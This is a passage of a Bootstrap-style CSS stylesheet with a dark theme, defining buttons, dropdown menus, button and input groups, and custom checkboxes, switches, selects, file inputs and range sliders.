  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light.focus,
.btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark.focus,
.btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-outline-primary {
  color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: var(--primary);
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-secondary {
  color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #212529;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light.focus,
.btn-outline-light:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
  font-weight: 400;
  color: var(--primary);
  text-decoration: none;
}
.btn-link:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
.btn-link.focus,
.btn-link:focus {
  text-decoration: none;
}
.btn-link.disabled,
.btn-link:disabled {
  color: #6c757d;
  pointer-events: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.05rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}
.collapse:not(.show) {
  display: none;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.dropdown,
.dropleft,
.dropright,
.dropup {
  position: relative;
}
.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #bbb;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
  right: auto;
  bottom: auto;
}
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.filters .filter li a.dropdown-item.active:before {
  color: var(--primary) !important;
}
.filters .filter li.current-cat a:before {
  color: var(--primary) !important;
}
.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #16181b;
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 1;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group > .btn-group:not(:first-child),
.btn-group > .btn:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child),
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .custom-file,
.input-group > .custom-select,
.input-group > .form-control,
.input-group > .form-control-plaintext {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}
.input-group > .custom-file + .custom-file,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .form-control,
.input-group > .custom-select + .custom-file,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .form-control,
.input-group > .form-control + .custom-file,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .form-control,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .form-control {
  margin-left: -1px;
}
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label,
.input-group > .custom-select:focus,
.input-group > .form-control:focus {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-select:not(:first-child),
.input-group > .form-control:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-append,
.input-group-prepend {
  display: flex;
}
.input-group-append .btn,
.input-group-prepend .btn {
  position: relative;
  z-index: 2;
}
.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
  z-index: 3;
}
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .input-group-text,
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .input-group-text {
  margin-left: -1px;
}
.input-group-prepend {
  margin-right: -1px;
}
.input-group-append {
  margin-left: -1px;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"] {
  margin-top: 0;
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control:not(textarea) {
  height: calc(1.5em + 1.5rem + 2px);
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .input-group-text {
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control:not(textarea) {
  height: calc(1.5em + 0.5rem + 2px);
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .input-group-text {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.input-group
  > .input-group-append:last-child
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group
  > .input-group-append:last-child
  > .input-group-text:not(:last-child),
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
  > .input-group-prepend:first-child
  > .input-group-text:not(:first-child),
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #343a40;
  background-color: #343a40;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #434b53;
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #88939e;
  border-color: #88939e;
}
.custom-control-input:disabled ~ .custom-control-label,
.custom-control-input[disabled] ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before,
.custom-control-input[disabled] ~ .custom-control-label::before {
  background-color: #16181b;
}
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #212529;
  border: #adb5bd solid 1px;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%23fff d=M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::before {
  border-color: #343a40;
  background-color: #343a40;
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=4 viewBox=0 0 4 4%3e%3cpath stroke=%23fff d=M0 2h4/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-checkbox
  .custom-control-input:disabled:indeterminate
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 viewBox=-4 -4 8 8%3e%3ccircle r=3 fill=%23fff/%3e%3c/svg%3e");
}
.custom-radio
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-switch {
  padding-left: 2.25rem;
}
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #212529;
  transform: translateX(0.75rem);
}
.custom-switch
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  vertical-align: middle;
  background: #212529
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
    no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  appearance: none;
}
.custom-select:focus {
  border-color: #434b53;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-select:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  display: none;
}
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.custom-select-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.5rem;
  font-size: 1rem;
}
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: #434b53;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-file-input:disabled ~ .custom-file-label,
.custom-file-input[disabled] ~ .custom-file-label {
  background-color: #16181b;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #adb5bd;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}
.custom-range:focus {
  outline: 0;
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range::-moz-focus-outer {
  border: 0;
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
